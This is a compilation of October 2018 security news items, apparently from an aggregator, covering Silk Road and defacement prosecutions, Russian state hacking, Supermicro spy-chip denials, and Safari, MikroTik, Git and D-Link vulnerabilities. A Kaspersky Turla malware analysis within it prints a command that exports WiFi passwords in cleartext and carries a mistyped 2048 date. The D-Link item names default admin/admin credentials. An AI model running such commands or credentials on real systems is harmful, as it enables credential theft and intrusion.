Owned by Ross William Ulbricht, also known as “Dread Pirate Roberts,” “DPR,” and “Silk Road,” the marketplace was also used to launder hundreds of millions of dollars derived from the unlawful transactions it hosted. Ulbricht was sentenced in 2015.
Silk Road, which was shut down in October 2013, was ran by a small support staff that included both site administrators and forum moderators, documents presented in court claim.
The admins would monitor user activity, respond to customer service inquiries, and resolve issues between buyers and vendors. The forum moderators monitored user activity on discussion forums, provided guidance on how to conduct business on Silk Road, and reported significant problems to admins.
The court documents allege that Davis served as a forum moderator for Silk Road between May 2013 and June 2013 and that he then served as a site admin up to October 2, 2013.
His responsibilities included responding to customer support requests, resolving disputes that arose between drug dealers and buyers on the site, and enforcing the rules for doing business on Silk Road, which had been set by Ulbricht. Davis was reportedly paid a weekly salary for his work.
Davis was extradited to the United States four years after his arrest, prosecutors announced in July. On Friday, he pled guilty before United States District Judge Jesse M. Furman to one count of conspiracy to distribute narcotics.
Davis faces a maximum sentence of 20 years in prison. His sentencing has been scheduled for January 17, 2019.
“As he admitted today, Gary Davis served as an administrator who helped run the Silk Road marketplace. Davis’s arrest, extradition from Ireland, and conviction should send a clear message: the purported anonymity of the dark web is not a protective shield from prosecution,” Geoffrey S. Berman, the United States Attorney for the Southern District of New York, said.
Man Pleads Guilty to Hacking Websites of New York City Comptroller and West Point
8.10.2018 securityweek BigBrothers
The United States Department of Justice (DoJ) this week announced that a California man has pleaded guilty to hacking the websites for the Combating Terrorism Center at the United States Military Academy in West Point, New York, and the Office of the New York City Comptroller.
The man, Billy Ribeiro Anderson, 41, of Torrance, California, also known as “Anderson Albuquerque” and “AlfabetoVirtual,” admitted to obtaining unauthorized access to the two websites and to defacing them by replacing publicly available contents of the website with hacker-generated content.
According to court documents, from 2015 through at least March 13, 2018, Anderson took responsibility for accessing various U.S. military, government, and business websites around the world, all without authorization.
Using the online handle of AlfabetoVirtual, he also committed more than 11,000 defacements of said websites, including websites for the Combating Terrorism Center at West Point and the NYC Comptroller.
The NYC Comptroller’s website was defaced on July 10, 2015. Anderson, who took responsibility for the incident, replaced the contents of the website to display the text “Hacked by AlfabetoVirtual,” “#FREEPALESTINE” and “#FREEGAZA.”
The hacker gained access to the website and was able to deface it by exploiting security vulnerabilities associated with the version of a plugin being used on the website.
Anderson defaced a website for the Combating Terrorism Center at West Point on October 4, 2016 and modified the site’s content to display the text “Hacked by AlfabetoVirtual.” He gained access to the site via an unauthorized administrative account that exploited a known cross-site script vulnerability, which allowed the hacker to bypass access controls.
Anderson also committed unauthorized intrusions of thousands of web servers worldwide through malicious code installed on the victim web servers. The code provided the hacker with administrative rights to the servers, which then enabled it to commit defacements and maintain a foothold on the compromised servers.
“The defendant pled guilty to two counts of computer fraud for causing damage to a protected computer, each of which carries a maximum sentence of 10 years in prison,” the DoJ announced. Anderson is scheduled for sentencing on February 13, 2019.
Russia's Hackers Long Tied to Military, Secret Services
8.10.2018 securityweek BigBrothers
During the Soviet era, the country's top computer scientists and programmers largely worked for the secret services.
That practice appears to have resumed under President Vladimir Putin, as Russia faces accusations of waging a global campaign of cyber attacks.
Dutch officials on Thursday accused four Russians from the GRU military intelligence agency of attempting to hack into the global chemical weapons watchdog in The Hague.
The agency has investigated both the fatal poisoning of Russian former double-agent Sergei Skripal; and an alleged chemical attack by Moscow-allied Syrian President Bashar al-Assad.
The Baltic states were the first to accuse Moscow of mounting attacks to knock out their sites back in 2007.
Estonia said one such attack had put the country's main emergency service phone number out of action for over an hour.
Since then, accusations of cyber attacks have continued against Moscow.
The Russian hacker group variously known as Fancy Bear, APT 28 and Sofacy has been linked to GRU and accused of attacks on the US Democrats' 2016 presidential campaign, together with Russia's FSB security service, the successor to the KGB.
The skills of Russian hackers today developed from a tradition of excellent computing and programming skills dating back to the Soviet era.
"The whole structure of the economy was skewed towards the military sector," said Oleg Demidov, a consultant at the Moscow-based independent think-tank PIR Center.
"All the achievements of Soviet science including the first computers went to serve the military sector."
The most brilliant students were pushed to work in the military and space sector, he added.
- Banking crime -
After the Soviet Union fell apart in 1991, its armed forces were broken up and most of the top specialists turned to the nascent banking sector in Russia, either to work there or to attack it.
In this era saw the first cyber attacks on banking operations and the first mentions of Russian hackers.
"Now Russian hackers are excellently trained and equipped and they still occupy one of the top positions in banking crime," said Demidov -- even if the Russian justice system has begun to crack down on them.
In 2016, Russian cybersecurity giant Kaspersky estimated that between 2012 and 2015, Russian hackers had stolen at least $790 million worldwide.
Russian computer scientists study at "very strong universities in Saint Petersburg, Moscow, Novosibirsk, Kazan or Krasnoyarsk", said Denis Kuskov of TelecomDaily specialised research agency.
They "can work anywhere in the world, in any international company," he added.
In recent years, however, more have opted to stay in Russia, he said. "The secret services have grown more interested in good programmers and it's easier for them to find work in Russia now."
In 2012, the Russian defence ministry announced it was creating its own "cyber troops". It launched a wide recruitment drive that included promotional videos on social media.
For Demidov, the growing wave of attacks attributed to Russian hackers has come about as Russia becomes better able to defend its own cyber security more strongly, the military sphere included.
"These efforts... have began to bring results," he said.
Today however, even the most established players in Russian IT are in the sights of the West.
The US in 2017 imposed a ban on the use of Kaspersky's anti-virus software by federal agencies amid concerns about the company's links to the Russian intelligence services.
While many young Russians may choose to work for the military and secret services for reasons of patriotism, some may still be more interested by the money.
This week a military tribunal in Moscow held a closed-doors trial for the head of operational control at the FSB's centre for information security, Colonel Sergei Mikhalkov and three alleged accomplices.
Kommersant daily reported that they were accused of passing secrets on the Russian secret services' cyber technology to the FBI in return for $10 million.
UK, US Security Agencies Deny Investigating Chinese Spy Chips
8.10.2018 securityweek BigBrothers
The U.S. Department of Homeland Security (DHS) and the U.K. National Cyber Security Centre (NCSC) have denied investigating the presence of Chinese spy chips in Supermicro servers, as claimed by a bombshell report published last week by Bloomberg.
According to Bloomberg, the Chinese government planted tiny chips in Supermicro motherboards in an effort to spy on more than 30 organizations in the United States, including government agencies and tech giants such as Apple and Amazon.
The report, on which Bloomberg reporters have been working for the past year using information from 17 sources, claims that Chinese agents masquerading as government or Super Micro employees pressured or bribed managers at the Chinese factories where the motherboards are built. Once the chips were planted, they would allow attackers to remotely access the compromised devices.DHS and NCSC respond to reports on Chinese spy chips
Apple and Amazon allegedly discovered the malicious hardware implants and contacted the FBI.
While many experts agree that it is technically possible to create and plant spy chips such as the one described, Apple, Amazon and Super Micro have strongly denied the reports, and their statements have now been backed by the DHS and the NCSC.
“We are aware of the media reports but at this stage have no reason to doubt the detailed assessments made by AWS and Apple,” stated the NCSC. “The NCSC engages confidentially with security researchers and urges anybody with credible intelligence about these reports to contact us.”
The DHS also published a statement on Saturday saying it's aware of the media reports.
“Like our partners in the UK, the National Cyber Security Centre, at this time we have no reason to doubt the statements from the companies named in the story,” the agency stated. “Information and communications technology supply chain security is core to DHS’s cybersecurity mission and we are committed to the security and integrity of the technology on which Americans and others around the world increasingly rely.”
No one has been able to independently confirm that the FBI has launched an investigation as a result of the discovery of spy chips, and a former Apple executive said the agency's representatives told him that they had never heard of this type of investigation.
Apple, Amazon and Super Micro have been contacted by Bloomberg several times while the article was being written, but they are not happy with the final result. While it's not uncommon for major companies to deny news reports, the statements issued by the tech giants named in the Bloomberg story stand out due to the fact that they are very detailed and attempt to show that the article is factually inaccurate.
“At no time, past or present, have we ever found any issues relating to modified hardware or malicious chips in SuperMicro motherboards in any Elemental or Amazon systems. Nor have we engaged in an investigation with the government,” Amazon said. “There are so many inaccuracies in this article as it relates to Amazon that they’re hard to count.”
Apple claims it's disappointed that Bloomberg reporters have not been open to the possibility that their sources might be misinformed or wrong.
“Despite numerous discussions across multiple teams and organizations, no one at Apple has ever heard of this investigation. Businessweek has refused to provide us with any information to track down the supposed proceedings or findings. Nor have they demonstrated any understanding of the standard procedures which were supposedly circumvented,” Apple said.
For its part, Super Micro also denied knowing anything about a government investigation.
“The manufacture of motherboards in China is not unique to Supermicro and is a standard industry practice. Nearly all systems providers use the same contract manufacturers. Supermicro qualifies and certifies every contract manufacturer and routinely inspects their facilities and processes closely,” it stated.
Google Criticizes Apple Over Safari Security, Flaw Disclosures
8.10.2018 securityweek Apple
One Year After Release, Google Fuzzer Still Finds Many Flaws in Safari
One year after it was released as open source by Google Project Zero, the Domato fuzzer has still found a significant number of vulnerabilities in Apple's Safari web browser.
In September 2017, Google Project Zero researcher Ivan Fratric announced the release of a new Document Object Model (DOM) fuzzer designed for testing web browser engines. At the time, he revealed that Domato had helped him find more than 30 vulnerabilities, including two flaws in Chrome’s Blink engine, four in Firefox’s Gecko, four in Internet Explorer’s Trident, six in EdgeHtml, and 17 in Safari’s WebKit.
Since the highest number of security holes was found in WebKit, Fratric recently decided to once again test it to see if any improvements have been made by Apple.
The same type of testing – running 100 million iterations using computing power that could be purchased for roughly $1,000 – Fratric uncovered nine new vulnerabilities, including six in what at the time was the current version of Safari. The researcher also noticed that a majority of the bugs were in the WebKit code for more than six months before they were discovered.
"While 9 or 6 bugs (depending how you count) is significantly less than the 17 found a year ago, it is still a respectable number of bugs, especially if we take into an account that the fuzzer has been public for a long time now," Fratric said in a blog post.
In an effort to demonstrate the risk posed by the types of flaws identified using the Domato fuzzer, Fratric created an exploit for one of the use-after-free issues – these types of bugs can in many cases allow arbitrary code execution.
The expert reported his findings to Apple in June and July, and patches were released in September. However, Fratric has criticized the tech giant for not disclosing the existence of the vulnerabilities in the initial version of its advisories.
Specifically, Apple resolved the flaws with the release of iOS 12, tvOS 12 and Safari 12 on September 17, but did not mention them in its advisories. Instead, the company added information about the security bugs to its initial advisories only on September 24, when it also released updates and advisories for macOS Mojave 10.14.
"The original advisories most likely didn’t include all the issues because Apple wanted to wait for the issues to also be fixed on MacOS before adding them. However, this practice is misleading because customers interested in the Apple security advisories would most likely read them only once, when they are first released and the impression they would to get is that the product updates fix far less vulnerabilities and less severe vulnerabilities than is actually the case," Fratric said.
"Furthermore, the practice of not publishing fixes for mobile or desktop operating systems at the same time can put the desktop customers at unnecessary risk, because attackers could reverse-engineer the patches from the mobile updates and develop exploits against desktop products, while the desktop customers would have no way to update and protect themselves," he added.
Expert presented a new attack technique to compromise MikroTik Routers
8.10.2018 securityaffairs Hacking
Experts from Tenable Research have devised a new attack technique to fully compromise MikroTik Routers.
MikroTik routers continue to be under attack, and the situation is getting worse because of the availability of a new PoC code.
The new attack technique discovered by experts at Tenable Research could be exploited by remote attackers to execute arbitrary code on the vulnerable devices.
The experts at Tenable Research presented the technique on October 7 at DerbyCon 8.0 during the talk “Bug Hunting in RouterOS” at Derbycon, it leverages a known directory traversal flaw tracked as CVE-2018-14847.

The vulnerability was rated medium in severity was discovered in April, it affects the Winbox, that is a management console for MikroTik’s RouterOS software.
In the past months, MikroTik devices running RouterOS were targeted by malicious code that includes the exploit for the Chimay-Red vulnerability.
The Chimay Red hacking tool leverages 2 exploits, the Winbox Any Directory File Read (CVE-2018-14847) and Webfig Remote Code Execution Vulnerability.
Now Tenable Research devised a new attack technique that exploits the same CVE-2018-14847 issue to execute arbitrary code on the target device.
“The vulnerabilities include CVE-2018-1156 — an authenticated remote code execution (RCE) — as well as a file upload memory exhaustion (CVE-2018-1157), a www memory corruption (CVE-2018-1159) and a recursive parsing stack exhaustion (CVE-2018-1158). The most critical of these vulnerabilities is the authenticated RCE, which would allow attackers to potentially gain full system access. They were tested against RouterOS 6.42.3 (release date: 05-25-2018) using the x86 ISO.” reads a blog post published by Tenable Research.
“All of these vulnerabilities require authentication (essentially legitimate credentials). If the authenticated RCE vulnerability (CVE-2018-1156) is used against routers with default credentials, an attacker can potentially gain full system access, granting them the ability to divert and reroute traffic and gain access to any internal system that uses the router.”
Jacob Baines, the Tenable researcher who devised the attack technique, also made a proof of concept of the attack, he explained that it is possible to trigger a stack buffer overflow in the sprintf function of the licupgr binary.
“The licupgr binary has an sprintf that an authenticated user can use to trigger a stack buffer overflow. The sprintf is used on the following string:

“Where the user has control of the username and password strings, an authenticated user can exploit this to gain root access to the underlying system,” explained the expert.
What’s expected now?
MikroTik released RouterOS versions 6.40.9, 6.42.7 and 6.43 in August to address the flaws, users have to upgrade their devices and change the default credentials.
Unfortunately, the experts revealed that only approximately 30 percent of vulnerable modems have been patched, this means that roughly 200,000 routers could be hacked.
The good news is that currently, experts are not aware of the technique being exploited in the wild.
“Based on Shodan analysis, there are hundreds of thousands of Mikrotik deployments worldwide, with strong concentrations in Brazil, Indonesia, China, the Russian Federation and India. As of October 3, 2018, approximately 35,000 – 40,000 devices display an updated, patched version.” concludes Tenable Research.
Shedding Skin – Turla’s Fresh Faces
8.10.2048 Kaspersky APT
Turla, also known as Venomous Bear, Waterbug, and Uroboros, may be best known for what was at the time an “ultra complex” snake rootkit focused on NATO-related targets, but their malware set and activity is much broader. Our current focus is on more recent and upcoming activity from this APT, which brings an interesting mix of old code, new code, and new speculations as to where they will strike next and what they will shed.
Much of our 2018 research focused on Turla’s KopiLuwak javascript backdoor, new variants of the Carbon framework and meterpreter delivery techniques. Also interesting was Mosquito’s changing delivery techniques, customized PoshSec-Mod open-source powershell use, and borrowed injector code. We tied some of this activity together with infrastructure and data points from WhiteBear and Mosquito infrastructure and activity in 2017 and 2018.
For a first, our KopiLuwak research identified targets and delivery techniques, bringing more accuracy and reliability to the discussion. Also interesting is a review of Turla scripting artefacts leading to newer efforts like KopiLuwak, tracing from older scripting in development efforts in WhiteAtlas and WhiteBear. And, we find 2018 KopiLuwak delivery techniques that unexpectedly matched Zebrocy spearphishing techniques for a first time as well.
Also highly interesting and unusual was the MiTM techniques delivering Mosquito backdoors. In all likelihood, Turla delivered a physical presence of some sort within Wifi range of targets. Download sessions with Adobe’s website were intercepted and injected to deliver Mosquito trojanized installers. This sort of hypothesis is supported by Mosquito installers’ consistent wifi credential theft. Meanwhile, injection and delivery techniques are undergoing changes in 2018 with reflective loaders and code enhancements. We expect to see more Mosquito activity into 2019.
And finally, we discuss the Carbon framework, tying together the older, elegant, and functional codebase sometimes called “Snake lite” with ongoing efforts to selectively monitor high value targets. It appears that the backdoor is pushed with meterpreter now. And, as we see code modifications and deployment in 2018, we predict more development work on this matured codebase along with selective deployment to continue into 2019.
Essentially, we are discussing ongoing activity revolving around several malware families:
KopiLuwak and IcedCoffeer
Carbon
Mosquito
WhiteBear
Technical Rattle
Turla’s Shifting to Scripting
KopiLuwak and IcedCoffee, WhiteBear, and WhiteAtlas
Since at least 2015 Turla has leveraged Javascript, powershell, and wsh in a number of ways, including in their malware dropper/installation operations as well as for implementing complete backdoors. The White Atlas framework often utilized a small Javascript script to execute the malware dropper payload after it was decrypted by the VBA macro code, then to delete the dropper afterwards. A much more advanced and highly obfuscated Javascript script was utilized in White Atlas samples that dropped a Firefox extension backdoor developed by Turla, but again the script was responsible for the simple tasks of writing out the extension.json configuration file for the extension and deleting itself for cleanup purposes.
IcedCoffee
Turla’s first foray into full-fledged Javascript backdoors began with the usage of the IcedCoffee backdoor that we reported on in our private June 2016 “Ice Turla” report (available to customers of Kaspersky APT Intelligence Services), which led later to their more fully functional and complex, recently deployed, KopiLuwak backdoor. IcedCoffee was initially dropped by exploit-laden RTF documents, then later by macro-enabled Office documents. The macro code used to drop IcedCoffee was a slightly modified version of that found in White Atlas, which is consistent with the code sharing present in many Turla tools. A noteworthy change to the macro code was the addition of a simple web beacon that relayed basic information to Turla controlled servers upon execution of the macro, which not only helped profile the victim but also could be used to track the effectiveness of the attack.
IcedCoffee is a fairly basic backdoor which uses WMI to collect a variety of system and user information from the system, which is then encoded with base64, encrypted with RC4 and submitted via HTTP POST to the C2 server. IcedCoffee has no built-in command capability, instead it may receive javascript files from the C2 server, which are deobfuscated and executed in memory, leaving nothing behind on disk for forensic analysis. IcedCoffee was not widely deployed, rather it was targeted at diplomats, including Ambassadors, of European governments.
KopiLuwak
In November 2016, Kaspersky Lab observed a new round of weaponized macro documents that dropped a new, heavily obfuscated Javascript payload that we named KopiLuwak (one of the rarest and most expensive types of coffee in the world). The targeting for this new malware was consistent with earlier Turla operations, focusing on European governments, but it was even more selectively deployed than IcedCoffee.
The KopiLuwak script is decoded by macro code very similar to that previously seen with IcedCoffee, but the resulting script is not the final step. This script is executed with a parameter used as a key to RC4 decrypt an additional layer of javascript that contains the system information collection and command and control beaconing functionality. KopiLuwak performs a more comprehensive system and network reconnaissance collection, and like IcedCoffee leaves very little on disk for investigators to discover other than the base script.
Unlike IcedCoffee, KopiLuwak contains a basic set of command functionality, including the ability to run arbitrary system commands and uninstall itself. In mid-2017 a new version was discovered in which this command set had been further enhanced to include file download and data exfiltration capabilities.
The most recent evolution in the KopiLuwak life cycle was observed in mid-2018 when we observed a very small set of systems in Syria and Afghanistan being targeted with a new delivery vector. In this campaign the KopiLuwak backdoor was encoded and delivered in a
Windows shortcut (.lnk) file. The lnk files were an especially interesting development because the powershell code they contain for decoding and dropping the payload is nearly identical to that utilized by the Zebrocy threat actor a month earlier.
Carbon – the long tail
Carbon continues to be deployed against government and foreign affairs related organizations in Central Asia. Carbon targeting in this region has shifted across a few countries since 2014. Here, we find a new orchestrator v3.8.2 and a new injected transport library v4.0.8 deployed to multiple systems. And while we cannot identify a concrete delivery event for the dropper, its appearance coincides with the presence of meterpreter. This meterpreter reliance also coincides with wider Turla use of open source tools that we documented towards the end of 2017 and beginning of 2018.
The Epic Turla operation reported in 2014 involved highly selective Carbon delivery and was a long term global operation that affected hundreds of victims. Only a small portion of these systems were upgraded to a malware set known as “the Carbon framework”, and even fewer received the Snake rootkit for “extreme persistence”. So, Carbon is known to be a sophisticated codebase with a long history and very selective delivery, and coincides with Snake rootkit development and deployment. In light of its age, it’s interesting that this codebase is currently being modified, with additional variants deployed to targets in 2018.
We expect Carbon framework code modifications and predict selective deployment of this matured codebase to continue into 2019 within Central Asia and related remote locations. A complex module like this one must require some effort and investment, and while corresponding loader/injector and lateral movement malware moves to open source, this backdoor package and its infrastructure is likely not going to be replaced altogether in the short term.
.JS attachments deliver Skipper/WhiteAtlas and WhiteBear
We introduced WhiteBear actionable data to our private customers early 2017, and similar analysis to that report was publicly shared eight months later. Again, it was a cluster of activity that continued to grow past expectations. It is interesting because WhiteBear shared known compromised infrastructure with KopiLuwak: soligro[.]com. WhiteBear scripted spearphish attachments also follows up on initial WhiteAtlas scripting development and deployment efforts.
Mosquito’s Changing 2018 Delivery Techniques
In March 2018, our private report customers received actionable data on Mosquito’s inclusion of fileless and customized Posh-SecMod metasploit components. When discussion of the group’s metasploit use was made public, their tactics began to change.
The “DllForUserFileLessInstaller” injector module maintained a compilation date of November 22, 2017, and was starting to be used by Mosquito to inject ComRAT modules into memory around January 2018. It is a small piece of metasploit injector code that accounts for issues with Wow64. Also, related open source powershell registry loader code oddly was modified to avoid AES use, and opt for 3DES encryption instead. Here is the modified Mosquito code:
And here is the default Posh-SecMod code that they ripped from:
We expect to see more open-source based or inspired fileless components and memory loaders from Mosquito throughout 2018. Perhaps this malware enhancement indicates that they are more interested in maintaining current access to victim organizations than developing offensive technologies.
MiTM and Ducking the Mosquito Net
We delivered actionable data on Mosquito to our private intel customers in early 2017. Our initial findings included data around an unusual and legitimate download URL for trojanized installers:
hxxp://admdownload.adobe[.]com/bin/live/flashplayer23ax_ra_install.exe
While we could not identify the MiTM techniques with accuracy at the time, it is possible either WiFi MiTM or router compromise was used in relation to these incidents. It is unlikely, but possible, that ISP-level FinFisher MiTM was used, considering multiple remote locations across the globe were targeted.
But there is more incident data that should be elaborated on. In some cases, two “.js” files were written to disk and the infected system configured to run them at startup. Their naming provides insight into the intention of this functionality, which is to keep the malware remotely updated via google application, and maintain local settings updates by loading and running “1.txt” at every startup. In a way, this staged script loading technique seems to be shared with the IcedCoffee javascript loading techniques observed in past Turla incidents focused on European government organizations. Updates are provided from the server-side, leading to fewer malware set findings.
google_update_checker.js
local_update_checker.js
So, we should consider the wifi data collection that Mosquito Turla performed during these updates, as it hasn’t been documented publicly. One of the first steps that several Mosquito installer packages performed after writing and running this local_update js file was to export all local host’s WiFi profiles (settings and passwords) to %APPDATA%\<profile>.xml with a command line call:
cmd.exe /c netsh wlan export profile key=clear folder="%APPDATA%"
They then gather more network information with a call to ipconfig and arp -a. Maintaining ongoing host-based collection of wifi credentials for target networks makes it far easier to possess ongoing access to wifi networks for spoofing and MiTM, as brute-forcing or otherwise cracking weakly secured WiFi networks becomes unnecessary. Perhaps this particular method of location-dependent intrusion and access is on the decline for Mosquito Turla, as we haven’t identified new URLs delivering trojanized code.
The Next Strike
It’s very interesting to see ongoing targeting overlap, or the lack of overlap, with other APT activity. Noting that Turla was absent from the milestone DNC hack event where Sofacy and CozyDuke were both present, but Turla was quietly active around the globe on other projects, provides some insight as to ongoing motivations and ambitions of this group. It is interesting that data related to these organizations has not been weaponized and found online while this Turla activity quietly carries on.
Both Turla’s Mosquito and Carbon projects focus mainly on diplomatic and foreign affairs targets. While WhiteAtlas and WhiteBear activity stretched across the globe to include foreign affairs related organizations, not all targeting consistently followed this profile. Scientific and technical centers were also targeted, and organizations outside of the political arena came under focus as well. Turla’s KopiLuwak activity does not necessarily focus on diplomatic/foreign affairs, and also winds down a different path. Instead, 2018 activity targeted government related scientific and energy research organizations, and a government related communications organization in Afghanistan. This highly selective but wider targeting set most likely will continue into 2019.
From the targeting perspective, we see closer ties between the KopiLuwak and WhiteBear activity, and closer alignments between Mosquito and Carbon activity.
And WhiteBear and KopiLuwak shared infrastructure while deploying unusual .js scripting. Perhaps open source offensive malware will become much more present in Mosquito and Carbon attacks as we see more meterpreter and injector code, and more uniquely innovative complex malware will continue to be distributed with KopiLuwak and a possible return of WhiteBear. And as we see with borrowed techniques from the previous zebrocy spearphishing, techniques are sometimes passed around and duplicated.
The Git Project addresses a critical arbitrary code execution vulnerability in Git
8.10.2018 securityaffairs Vulnerebility
The Git Project released a new version of the Git client, Github Desktop, or Atom. that addressed a critical remote code execution vulnerability in the Git.
The Git Project addressed a critical remote code execution vulnerability in the Git command line client, Git Desktop, and Atom.
The flaw tracked as CVE-2018-17456 could be exploited by malicious repositories to remotely execute commands on a vulnerable system.
A malicious repository can create a .gitmodules file that contains an URL that starts with a dash.
The usage of a dash when Git clones a repository using the –recurse-submodules argument, will trigger the command to interpret the URL as an option, making possible for an attacker to perform remote code execution on the computer.
“When running “git clone –recurse-submodules”, Git parses the supplied .gitmodules file for a URL field and blindly passes it as an argument to a “git clone” subprocess. If the URL field is set to a string that begins with a dash, this “git clone” subprocess interprets the URL as an option. This can lead to executing an arbitrary script shipped in the superproject as the user who ran “git clone”.”
“In addition to fixing the security issue for the user running “clone”, the 2.17.2, 2.18.1 and 2.19.1 releases have an “fsck” check which can be used to detect such malicious repository content when fetching or accepting a push. See “transfer.fsckObjects” in git-config(1).”
This flaw has been addressed in Git v2.19.1, GitHub Desktop 1.4.2, Github Desktop 1.4.3-beta0, Atom 1.31.2, and Atom 1.32.0-beta3.
Users have to upgrade their installs to the latest version of the Git client, Github Desktop, or Atom.
D-Link fixed several flaws in Central WiFiManager access point management tool
8.10.2018 securityaffairs Vulnerebility
D-Link addresses several remote code execution and XSS vulnerabilities affecting the Central WiFiManager access point management tool.
D-Link issued security patches to address several remote code execution and cross-site scripting (XSS) vulnerabilities affecting the Central WiFiManager access point management tool.
The vulnerabilities have been reported by researchers at SecureAuth/CoreSecurity
D-Link Central WiFiManager software controller helps network administrators streamline their wireless access point (AP) management workflow. It leverages a centralized server to remotely allow the management and the monitoring of wireless APs on a network.
The software can be deployed both locally and in the cloud.
The researchers discovered four potentially serious flaws in Central WiFiManager for Windows (version 1.03 and others) that can be exploited for arbitrary code execution.
The most severe flaw, tracked as CVE-2018-17440, is related to the presence of default credentials (admin/admin) in the FTP server running on port 9000 of the web app.
An attacker can use it to credentials to connect the server and upload a specially crafted PHP file that once requested will lead to arbitrary code execution.
“The web application starts an FTP server running on the port 9000 by default with admin/admin credentials and do not show the option to change it, so in this POC we establish a connection with the server and upload a PHP file. Since the application do not restrict unauthenticated users to request any file in the web root, we later request the uploaded file to achieve remote code execution.” reads the security advisory.

Another flaw discovered by researchers tracked as CVE-2018-17442 is an authenticated Remote Code Execution by Unrestricted Upload of File with Dangerous Type.
The Central WiFiManager access point management tool allows users to upload RAR archives and an authenticated attacker could exploit this feature by uploading an archive that includes a PHP file whose content will be executed in the context of the web application.
